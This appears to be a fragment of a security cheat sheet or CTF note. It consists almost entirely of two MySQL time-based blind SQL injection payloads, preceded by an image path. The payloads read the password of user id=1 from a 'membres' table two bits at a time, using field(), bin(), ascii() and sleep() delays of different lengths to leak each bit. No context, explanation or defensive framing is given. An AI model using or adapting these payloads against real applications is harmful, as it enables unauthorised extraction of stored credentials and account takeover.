 (select
(case
field
(
concat
(substring(bin(ascii(substring(password,1,1))),1,1),
substring(bin(ascii(substring(password,1,1))),2,1)),
concat(char(48),char(48)),
concat(char(48),char(49)),
concat(char(49),char(48)),
concat(char(49),char(49))
)
when 1 then TRUE
when 2 then sleep(2)
when 3 then sleep(4)
when 4 then sleep(6)
end)
from membres where id=1)
(select
(case
field
(concat
(substring(bin(ascii(substring(password,1,1))),7,1)),
char(48),
char(49)
)
when 1 then sleep(2)
when 2 then sleep(4)
end)
from membres where id=1)